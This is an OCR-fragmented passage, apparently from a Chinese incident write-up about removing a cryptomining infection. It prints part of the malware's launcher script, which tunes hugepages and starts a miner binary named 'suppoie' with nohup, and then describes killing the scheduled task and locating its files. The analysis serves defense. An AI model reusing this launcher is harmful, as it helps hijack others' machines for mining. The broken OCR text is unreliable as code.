
proc
=
`
grep -c ^processor /proc/cpuinfo
`
cores
=
$((
(
$proc
+
1
)/
2
))
num
=
$((
$cores
*
3
))
/sbin/sysctl -w vm.nr_hugepages
=
`
$num
`
nohup ./suppoie -c config.json -t 
`
echo
$cores
`
 >/dev/n
fi
echo
"runing....."
有兴趣的同学想查看以上完整源代码，命令行运行下面指令
（不分操作系统，方便安全无污染）：
既然知道它是个定时任务，那就先取消了它，并且看看它是谁
在运行：
杀掉，找到存放目录：